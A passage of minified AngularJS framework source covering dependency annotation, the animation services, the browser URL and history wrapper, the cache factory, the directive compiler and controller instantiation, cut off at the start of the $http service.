i=e,!0}),(t=i)?s(t):"top"===e&&s(null)):s(null)}return e&&o.$watch(function(){return r.hash()},function(e,t){var n;e===t&&""===e||(e=function(){o.$evalAsync(l)},"complete"===(n=n||u).document.readyState?n.setTimeout(e):le(n).on("load",e))}),l}]}zt.$$annotate=function(e,t,n){var i;if("function"==typeof e){if(!(i=e.$inject)){if(i=[],e.length){if(t)throw me(n)&&n||(n=e.name||((t=(t=e).toString().replace(Ft,"").match(It))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Rt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ue(e.toString().replace(Ft,"").match(It)[1].split(_t),function(e){e.replace(Nt,function(e,t,n){i.push(n)})})}e.$inject=i}}else ge(e)?(Le(e[n=e.length-1],"fn"),i=e.slice(0,n)):Le(e,"fn",!0);return i};var jt=y("$animate"),Bt=1,qt="ng-animate";function Wt(e,t){return e||t?e?t?(e=ge(e)?e.join(" "):e)+" "+(t=ge(t)?t.join(" "):t):e:t:""}function Gt(e){return fe(e)?e:{}}function Yt(){this.$get=["$q","$$rAF",function(n,i){function e(){}return e.all=pe,e.chain=pe,e.prototype={end:pe,cancel:pe,resume:pe,pause:pe,complete:pe,then:function(e,t){return n(function(e){i(function(){e()})}).then(e,t)}},e}]}function Kt(){var u=new Pt,c=[];this.$get=["$$AnimateRunner","$rootScope",function(o,a){return{enabled:pe,on:pe,off:pe,pin:pe,push:function(e,t,n,i){var r;return i&&i(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,i=n.addClass,e=n.removeClass,n=u.get(r)||{},i=s(n,i,!0),e=s(n,e,!1),(i||e)&&(u.put(r,n),c.push(r),1===c.length&&a.$$postDigest(l))),new o}};function s(t,e,n){var i=!1;return e&&ue(e=me(e)?e.split(" "):ge(e)?e:[],function(e){e&&(i=!0,t[e]=n)}),i}function l(){ue(c,function(e){var n,i,r,t=u.get(e);t&&(n=function(e){me(e)&&(e=e.split(" "));var t=Ie();return ue(e,function(e){e.length&&(t[e]=!0)}),t}(e.attr("class")),r=i="",ue(t,function(e,t){e!==!!n[t]&&(e?i+=(i.length?" ":"")+t:r+=(r.length?" ":"")+t)}),ue(e,function(e){i&&vt(e,i),r&&gt(e,r)}),u.remove(e))}),c.length=0}}]}function Jt(){this.$get=["$$rAF","$q",function(o,e){function a(){}return a.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,i=new a;return{start:r,end:r};function r(){return o(function(){!function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null);t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null);t.to&&(e.css(t.to),t.to=null)}(),n||i.done(),n=!0}),i}}}]}var Zt=["$provide",function(i){var r=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw jt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";r.$$registeredAnimations[e.substr(1)]=n,i.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+qt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw jt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',qt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function r(e,t,n){var i;n&&(!(i=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Bt)return n}}(n))||i.parentNode||i.previousElementSibling||(n=null)),n?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"enter",Gt(i))},move:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"move",Gt(i))},leave:function(e,t){return o.push(e,"leave",Gt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Gt(n)).addClass=Wt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Gt(n)).removeClass=Wt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,i){return(i=Gt(i)).addClass=Wt(i.addClass,t),i.removeClass=Wt(i.removeClass,n),o.push(e,"setClass",i)},animate:function(e,t,n,i,r){return(r=Gt(r)).from=r.from?ce(r.from,t):t,r.to=r.to?ce(r.to,n):n,r.tempClasses=Wt(r.tempClasses,i=i||"ng-inline-animate"),o.push(e,"animate",r)}}}]}];function Xt(o,e,t,a){var s=this,l=(e[0],o.location),u=o.history,i=o.setTimeout,n=o.clearTimeout,r={};s.isMock=!1;var c=0,d=[];function p(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--c)for(;d.length;)try{d.pop()()}catch(e){t.error(e)}}}s.$$completeOutstandingRequest=p,s.$$incOutstandingRequestCount=function(){c++},s.notifyWhenNoOutstandingRequests=function(e){0===c?e():d.push(e)};var h,f,m=l.href,g=e.find("base"),v=null;x(),f=h,s.url=function(e,t,n){if(he(n)&&(n=null),l!==o.location&&(l=o.location),u!==o.history&&(u=o.history),e){var i=f===n;if(m===e&&(!a.history||i))return s;var r=m&&jn(m)===jn(e);return m=e,f=n,!a.history||r&&i?(r&&!v||(v=e),t?l.replace(e):r?l.hash=-1===(r=(i=e).indexOf("#"))?"":i.substr(r):l.href=e,l.href!==e&&(v=e)):(u[t?"replaceState":"pushState"](n,"",e),x(),f=h),s}return v||l.href.replace(/%27/g,"'")},s.state=function(){return h};var $=[],y=!1;function b(){v=null,x(),k()}var w=null;function x(){xe(h=he(h=function(){try{return u.state}catch(e){}}())?null:h,w)&&(h=w),w=h}function k(){m===s.url()&&f===h||(m=s.url(),f=h,ue($,function(e){e(s.url(),h)}))}s.onUrlChange=function(e){return y||(a.history&&le(o).on("popstate",b),le(o).on("hashchange",b),y=!0),$.push(e),e},s.$$applicationDestroyed=function(){le(o).off("hashchange popstate",b)},s.$$checkUrlChange=k,s.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},s.defer=function(e,t){var n;return c++,n=i(function(){delete r[n],p(e)},t||0),r[n]=!0,n},s.defer.cancel=function(e){return!!r[e]&&(delete r[e],n(e),p(pe),!0)}}function Qt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new Xt(e,i,t,n)}]}function en(){this.$get=function(){var d={};function e(e,t){if(e in d)throw y("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,i=ce({},t,{id:e}),r=Ie(),o=t&&t.capacity||Number.MAX_VALUE,a=Ie(),s=null,l=null;return d[e]={put:function(e,t){if(!he(t))return o<Number.MAX_VALUE&&u(a[e]||(a[e]={key:e})),e in r||n++,r[e]=t,o<n&&this.remove(l.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;u(t)}return r[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;t==s&&(s=t.p),t==l&&(l=t.n),c(t.n,t.p),delete a[e]}e in r&&(delete r[e],n--)},removeAll:function(){r=Ie(),n=0,a=Ie(),s=l=null},destroy:function(){a=i=r=null,delete d[e]},info:function(){return ce({},i,{size:n})}};function u(e){e!=s&&(l?l==e&&(l=e.n):l=e,c(e.n,e.p),c(e,s),(s=e).n=null)}function c(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return e.info=function(){var n={};return ue(d,function(e,t){n[t]=e.info()}),n},e.get=function(e){return d[e]},e}}function tn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var nn=y("$compile");function rn(n,t){var D={},A="Directive",V=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,L=/(([\w\-]+)(?:\:([^;]+))?;?)/,O=function(e){for(var t={},n=e.split(","),i=0;i<n.length;i++)t[n[i]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,P=/^(on[a-z]+|formaction)$/;function r(e,i,r){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,a={};return ue(e,function(e,t){var n=e.match(o);if(!n)throw nn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",i,t,e,r?"controller bindings definition":"isolate scope definition");a[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),a}function l(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),fe(n.bindToController)){var i=e.controller,e=e.controllerAs;if(!i)throw nn("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&me(t))return t;if(me(e)){e=cn.exec(e);if(e)return e[3]}}(i,e))throw nn("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(s,t){return Oe(s,"directive"),me(s)?(function(e){var t=e.charAt(0);if(!t||t!==oe(t))throw nn("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw nn("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(s),Ve(t,"directiveFactory"),D.hasOwnProperty(s)||(D[s]=[],n.factory(s+A,["$injector","$exceptionHandler",function(r,o){var a=[];return ue(D[s],function(e,t){try{var n=r.invoke(e);ve(n)?n={compile:x(n)}:!n.compile&&n.link&&(n.compile=x(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||s,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA";var i=n.$$bindings=l(n,n.name);fe(i.isolateScope)&&(n.$$isolateBindings=i.isolateScope),n.$$moduleName=e.$$moduleName,a.push(n)}catch(e){o(e)}}),a}])),D[s].push(t)):ue(s,g(e)),this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var a=!0;this.debugInfoEnabled=function(e){return C(e)?(a=e,this):a},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(x,k,H,I,f,_,o,e,S,i,p){var N=function(e,t){if(t)for(var n,i=Object.keys(t),r=0,o=i.length;r<o;r++)this[n=i[r]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:an,$addClass:function(e){e&&0<e.length&&i.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&i.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=sn(e,t);n&&n.length&&i.addClass(this.$$element,n);e=sn(t,e);e&&e.length&&i.removeClass(this.$$element,e)},$set:function(e,t,n,i){var r=Et(this.$$element[0],e),o=Tt[e],a=e;if(r?(this.$$element.prop(e,t),i=r):o&&(this[o]=t,a=o),this[e]=t,i?this.$attr[e]=i:(i=this.$attr[e])||(this.$attr[e]=i=Me(e,"-")),"a"===(r=be(this.$$element))&&"href"===e||"img"===r&&"src"===e)this[e]=t=p(t,"src"===e);else if("img"===r&&"srcset"===e){for(var s="",o=ye(t),r=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,l=o.split(r),u=Math.floor(l.length/2),c=0;c<u;c++){var d=2*c;s+=p(ye(l[d]),!0),s+=" "+ye(l[1+d])}r=ye(l[2*c]).split(/\s/);s+=p(ye(r[0]),!0),2===r.length&&(s+=" "+ye(r[1])),this[e]=t=s}!1!==n&&(null===t||he(t)?this.$$element.removeAttr(i):this.$$element.attr(i,t));i=this.$$observers;i&&ue(i[a],function(e){try{e(t)}catch(e){H(e)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=Ie()),r=i[e]||(i[e]=[]);return r.push(t),o.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||he(n[e])||t(n[e])}),function(){we(r,t)}}};var t=k.startSymbol(),n=k.endSymbol(),R="{{"==t||"}}"==n?w:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},C=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return z.$$addBindingInfo=a?function(e,t){var n=e.data("$binding")||[];ge(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:pe,z.$$addBindingClass=a?function(e){F(e,"ng-binding")}:pe,z.$$addScopeInfo=a?function(e,t,n,i){e.data(n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:pe,z.$$addScopeClass=a?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:pe,z;function z(s,e,t,n,l){ue(s=!(s instanceof le)?le(s):s,function(e,t){e.nodeType==Ne&&e.nodeValue.match(/\S+/)&&(s[t]=le(e).wrap("<span></span>").parent()[0])});var u=U(s,e,s,t,n,l);z.$$addScopeClass(s);var c=null;return function(e,t,n){Ve(e,"scope"),l&&l.needsNewScope&&(e=e.$parent.$new());var i,r=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(r&&r.$$boundTransclude&&(r=r.$$boundTransclude),i="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==be(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?le(Z(c,le("<div>").append(s).html())):t?kt.clone.call(s):s,o)for(var a in o)i.data("$"+a+"Controller",o[a].instance);return z.$$addScopeInfo(i,e),t&&t(i,e),u&&u(e,i,i,r),i}}function U(e,f,t,n,i,r){for(var o,a,s,l,m,g=[],u=0;u<e.length;u++)s=new N,(o=(o=B(e[u],[],s,0===u?n:re,i)).length?G(o,e[u],s,f,t,null,[],[],r):null)&&o.scope&&z.$$addScopeClass(s.$$element),s=o&&o.terminal||!(a=e[u].childNodes)||!a.length?null:U(a,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:f),(o||s)&&(g.push(u,o,s),l=!0,m=m||o),r=null;return l?function(e,t,n,i){var r,o,a,s,l,u,c,d,p;if(m){var h=t.length;for(p=new Array(h),l=0;l<g.length;l+=3)c=g[l],p[c]=t[c]}else p=t;for(l=0,u=g.length;l<u;)a=p[g[l++]],r=g[l++],o=g[l++],r?(r.scope?(s=e.$new(),z.$$addScopeInfo(le(a),s)):s=e,d=r.transcludeOnThisElement?j(e,r.transclude,i):!r.templateOnThisElement&&i?i:!i&&f?j(e,f):null,r(o,s,a,n,d)):o&&o(e,a.childNodes,re,i)}:null}function j(o,a,s){return function(e,t,n,i,r){return e||((e=o.$new(!1,r)).$$transcluded=!0),a(e,t,{parentBoundTranscludeFn:s,transcludeControllers:n,futureParentElement:i})}}function B(e,t,n,i,r){var o,a,s,l,u,c=e.nodeType,d=n.$attr;switch(c){case _e:E(t,an(be(e)),"E",i,r);for(var p,h=e.attributes,f=0,m=h&&h.length;f<m;f++){var g,v=!1,$=!1,y=(g=h[f]).name,b=ye(g.value),w=an(y);(g=C.test(w))&&(y=y.replace(on,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));w=w.match(T);w&&function(e){if(D.hasOwnProperty(e))for(var t=x.get(e+A),n=0,i=t.length;n<i;n++)if(t[n].multiElement)return!0;return!1}(w[1])&&($=(v=y).substr(0,y.length-5)+"end",y=y.substr(0,y.length-6)),d[p=an(y.toLowerCase())]=y,!g&&n.hasOwnProperty(p)||(n[p]=b,Et(e,p)&&(n[p]=!0)),function(e,t,o,a,s){var l=function(e,t){if("srcdoc"==t)return S.HTML;e=be(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return S.RESOURCE_URL}(e,a);s=O[a]||s;var u=k(o,!0,l,s);if(u){if("multiple"===a&&"select"===be(e))throw nn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Se(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var i=n.$$observers||(n.$$observers=Ie());if(P.test(a))throw nn("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var r=n[a];r!==o&&(u=r&&k(r,!0,l,s),o=r),u&&(n[a]=u(e),(i[a]||(i[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||e).$watch(u,function(e,t){"class"===a&&e!=t?n.$updateClass(e,t):n.$set(a,e)}))}}}})}}(e,t,b,p,g),E(t,p,"A",i,r,v,$)}if(me(a=fe(a=e.className)?a.animVal:a)&&""!==a)for(;o=L.exec(a);)E(t,p=an(o[2]),"C",i,r)&&(n[p]=ye(o[3])),a=a.substr(o.index+o[0].length);break;case Ne:if(11===se)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ne;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);s=t,l=e.nodeValue,(u=k(l,!0))&&s.push({priority:0,compile:function(e){var e=e.parent(),i=!!e.length;return i&&z.$$addBindingClass(e),function(e,t){var n=t.parent();i||z.$$addBindingClass(n),z.$$addBindingInfo(n,u.expressions),e.$watch(u,function(e){t[0].nodeValue=e})}}});break;case Fe:try{(o=V.exec(e.nodeValue))&&E(t,p=an(o[1]),"M",i,r)&&(n[p]=ye(o[2]))}catch(e){}}return t.sort(M),t}function q(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw nn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==_e&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling,0<r)}else i.push(e);return le(i)}function W(o,a,s){return function(e,t,n,i,r){return t=q(t[0],a,s),o(e,t,n,i,r)}}function G(e,b,w,t,n,i,x,k,r){r=r||{};for(var o,a,s,l=-Number.MAX_VALUE,S=r.newScopeDirective,C=r.controllerDirectives,T=r.newIsolateScopeDirective,E=r.templateDirective,u=r.nonTlbTranscludeDirective,c=!1,d=!1,M=r.hasElementTranscludeDirective,p=w.$$element=le(b),h=i,f=t,D=0,A=e.length;D<A;D++){var m,g=(m=e[D]).$$start,v=m.$$end;if(g&&(p=q(b,g,v)),V=re,l>m.priority)break;if((s=m.scope)&&(m.templateUrl||(fe(s)?(J("new/isolated scope",T||S,m,p),T=m):J("new/isolated scope",T,m,p)),S=S||m),o=m.name,!m.templateUrl&&m.controller&&(s=m.controller,C=C||Ie(),J("'"+o+"' controller",C[o],m,p),C[o]=m),(s=m.transclude)&&(c=!0,m.$$tlb||(J("transclusion",u,m,p),u=m),f="element"==s?(M=!0,l=m.priority,V=p,p=w.$$element=le(ie.createComment(" "+o+": "+w[o]+" ")),b=p[0],X(n,ke(V),b),z(V,t,l,h&&h.name,{nonTlbTranscludeDirective:u})):(V=le(ut(b)).contents(),p.empty(),z(V,t,re,re,{needsNewScope:m.$$isolateScope||m.$$newScope}))),m.template)if(d=!0,J("template",E,m,p),s=ve((E=m).template)?m.template(p,w):m.template,s=R(s),m.replace){if(h=m,V=rt(s)?[]:ln(Z(m.templateNamespace,ye(s))),b=V[0],1!=V.length||b.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");X(n,p,b);var $={$attr:{}},y=B(b,[],$),V=e.splice(D+1,e.length-(D+1));(T||S)&&Y(y,T,S),e=e.concat(y).concat(V),K(w,$),A=e.length}else p.html(s);if(m.templateUrl)d=!0,J("template",E,m,p),(E=m).replace&&(h=m),P=function(c,d,p,h,f,m,g,v){var $,y,b=[],w=d[0],x=c.shift(),k=de(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=ve(x.templateUrl)?x.templateUrl(d,p):x.templateUrl,C=x.templateNamespace;return d.empty(),I(S).then(function(e){var n,t;if(e=R(e),x.replace){if(i=rt(e)?[]:ln(Z(C,ye(e))),n=i[0],1!=i.length||n.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},X(h,d,n);var i=B(n,[],t);fe(x.scope)&&Y(i,!0),c=i.concat(c),K(p,t)}else n=w,d.html(e);for(c.unshift(k),$=G(c,n,p,f,d,x,m,g,v),ue(h,function(e,t){e==n&&(h[t]=d[0])}),y=U(d[0].childNodes,f);b.length;){var r,o=b.shift(),a=b.shift(),s=b.shift(),l=b.shift(),u=d[0];o.$$destroyed||(a!==w&&(r=a.className,v.hasElementTranscludeDirective&&x.replace||(u=ut(n)),X(s,le(a),u),F(le(u),r)),l=$.transcludeOnThisElement?j(o,$.transclude,l):l,$(y,o,u,h,l))}b=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(b?b.push(t,n,i,o):($.transcludeOnThisElement&&(o=j(t,$.transclude,r)),$(y,t,n,i,o)))}}(e.splice(D,e.length-D),p,w,n,c&&f,x,k,{controllerDirectives:C,newScopeDirective:S!==m&&S,newIsolateScopeDirective:T,templateDirective:E,nonTlbTranscludeDirective:u}),A=e.length;else if(m.compile)try{ve(a=m.compile(p,w,f))?L(null,a,g,v):a&&L(a.pre,a.post,g,v)}catch(e){H(e,Se(p))}m.terminal&&(P.terminal=!0,l=Math.max(l,m.priority))}return P.scope=S&&!0===S.scope,P.transcludeOnThisElement=c,P.templateOnThisElement=d,P.transclude=f,r.hasElementTranscludeDirective=M,P;function L(e,t,n,i){e&&((e=n?W(e,n,i):e).require=m.require,e.directiveName=o,T!==m&&!m.$$isolateScope||(e=Q(e,{isolateScope:!0})),x.push(e)),t&&((t=n?W(t,n,i):t).require=m.require,t.directiveName=o,T!==m&&!m.$$isolateScope||(t=Q(t,{isolateScope:!0})),k.push(t))}function O(e,t,n,i){if(me(t)){var r,o=t.match(ne),a=t.substring(o[0].length),s=o[1]||o[3],l="?"===o[2];if("^^"===s?n=n.parent():r=(r=i&&i[a])&&r.instance,r||(o="$"+a+"Controller",r=s?n.inheritedData(o):n.data(o)),!r&&!l)throw nn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(ge(t)){r=[];for(var u=0,c=t.length;u<c;u++)r[u]=O(e,t[u],n,i)}return r||null}function P(e,t,n,i,r){var o,a,s,l,u,c,d,p,h,f;for(f in b===n?c=(d=w).$$element:(c=le(n),d=new N(c,w)),s=t,T?a=t.$new(!0):S&&(s=t.$parent),r&&((u=function(e,t,n){var i;$e(e)||(n=t,t=e,e=re);M&&(i=l);n=n||(M?c.parent():c);return r(e,t,i,n,y)}).$$boundTransclude=r),C&&(l=function(e,t,n,i,r,o){var a,s=Ie();for(a in i){var l=i[a],u={$scope:l===T||l.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},c=l.controller;"@"==c&&(c=t[l.name]);u=_(c,u,!0,l.controllerAs);s[l.name]=u,M||e.data("$"+l.name+"Controller",u.instance)}return s}(c,d,u,C,a,t)),T&&(z.$$addScopeInfo(c,a,!0,!(E&&(E===T||E===T.$$originalDirective))),z.$$addScopeClass(c,!0),a.$$isolateBindings=T.$$isolateBindings,(p=te(t,d,a,a.$$isolateBindings,T))&&a.$on("$destroy",p)),l){var m=C[f],g=l[f],v=m.$$bindings.bindToController;g.identifier&&v&&(h=te(s,d,g.instance,v,m));var $=g();$!==g.instance&&(g.instance=$,c.data("$"+m.name+"Controller",$),h&&h(),h=te(s,d,g.instance,v,m))}for(D=0,A=x.length;D<A;D++)ee(o=x[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u);var y=t;for(T&&(T.template||null===T.templateUrl)&&(y=a),e&&e(y,n.childNodes,re,r),D=k.length-1;0<=D;D--)ee(o=k[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u)}}function Y(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=de(e[i],{$$isolateScope:t,$$newScope:n})}function E(e,t,n,i,r,o,a){if(t!==r){var s=null;if(D.hasOwnProperty(t))for(var l,u=x.get(t+A),c=0,d=u.length;c<d;c++)try{l=u[c],(he(i)||i>l.priority)&&-1!=l.restrict.indexOf(n)&&(o&&(l=de(l,{$$start:o,$$end:a})),e.push(l),s=l)}catch(e){H(e)}return s}}function K(n,i){var r=i.$attr,o=n.$attr,a=n.$$element;ue(n,function(e,t){"$"!=t.charAt(0)&&(i[t]&&i[t]!==e&&(e+=("style"===t?";":" ")+i[t]),n.$set(t,e,!0,r[t]))}),ue(i,function(e,t){"class"==t?(F(a,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(a.attr("style",a.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=r[t])})}function M(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function J(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw nn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Se(i))}function Z(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=ie.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function X(e,t,n){var i,r,o=t[0],a=t.length,s=o.parentNode;if(e)for(i=0,r=e.length;i<r;i++)if(e[i]==o){e[i++]=n;for(var l=i,u=l+a-1,c=e.length;l<c;l++,u++)u<c?e[l]=e[u]:delete e[l];e.length-=a-1,e.context===o&&(e.context=n);break}s&&s.replaceChild(n,o);var d=ie.createDocumentFragment();d.appendChild(o),le.hasData(o)&&(le.data(n,le.data(o)),m?(De=!0,m.cleanData([o])):delete le.cache[o[le.expando]]);for(var p=1,h=t.length;p<h;p++){var f=t[p];le(f).remove(),d.appendChild(f),delete t[p]}t[0]=n,t.length=1}function Q(e,t){return ce(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,i,r,o){try{e(t,n,i,r,o)}catch(e){H(e,Se(n))}}function te(u,c,d,e,p){var h=[];return ue(e,function(e,t){var n=e.attrName,i=e.optional;switch(e.mode){case"@":i||ae.call(c,n)||(d[t]=c[n]=void 0),c.$observe(n,function(e){me(e)&&(d[t]=e)}),c.$$observers[n].$$scope=u,me(c[n])&&(d[t]=k(c[n])(u));break;case"=":if(!ae.call(c,n)){if(i)break;c[n]=void 0}if(i&&!c[n])break;var r,o=(r=f(c[n])).literal?xe:function(e,t){return e===t||e!=e&&t!=t},a=r.assign||function(){throw s=d[t]=r(u),nn("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",c[n],p.name)},s=d[t]=r(u),l=function(e){return o(e,d[t])||(o(e,s)?a(u,e=d[t]):d[t]=e),s=e};l.$stateful=!0,l=e.collection?u.$watchCollection(c[n],l):u.$watch(f(c[n],l),null,r.literal),h.push(l);break;case"&":if((r=c.hasOwnProperty(n)?f(c[n]):pe)===pe&&i)break;d[t]=function(e){return r(u,e)}}}),h.length&&function(){for(var e=0,t=h.length;e<t;++e)h[e]()}}}]}rn.$inject=["$provide","$$sanitizeUriProvider"];var on=/^((?:x|data)[\:\-_])/i;function an(e){return Xe(e.replace(on,""))}function sn(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(0<n.length?" ":"")+a}return n}function ln(e){var t=(e=le(e)).length;if(t<=1)return e;for(;t--;)e[t].nodeType===Fe&&n.call(e,t,1);return e}var un=y("$controller"),cn=/^(\S+)(\s+as\s+(\w+))?$/;function dn(){var c={},d=!1;this.register=function(e,t){Oe(e,"controller"),fe(e)?ce(c,e):c[e]=t},this.allowGlobals=function(){d=!0},this.$get=["$injector","$window",function(s,l){return function(t,n,e,i){var r,o;if(e=!0===e,i&&me(i)&&(o=i),me(t)){if(!(i=t.match(cn)))throw un("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);r=i[1],o=o||i[3],Le(t=c.hasOwnProperty(r)?c[r]:Pe(n.$scope,r,!0)||(d?Pe(l,r,!0):re),r,!0)}if(e){var e=(ge(t)?t[t.length-1]:t).prototype,a=Object.create(e||null);return o&&u(n,o,a,r||t.name),ce(function(){var e=s.invoke(t,a,n,r);return e!==a&&(fe(e)||ve(e))&&(a=e,o&&u(n,o,a,r||t.name)),a},{instance:a,identifier:o})}return a=s.instantiate(t,n,r),o&&u(n,o,a,r||t.name),a};function u(e,t,n,i){if(!e||!fe(e.$scope))throw y("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function pn(){this.$get=["$window",function(e){return le(e.document)}]}function hn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function fn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof le&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var mn="application/json",gn={"Content-Type":mn+";charset=utf-8"},vn=/^\[|^\{(?!\{)/,$n={"[":/]$/,"{":/}$/},yn=/^\)\]\}',?\n/,bn=y("$http"),wn=function(e){return function(){throw bn("legacy","The method `{0}` on the promise returned from `$http` has been 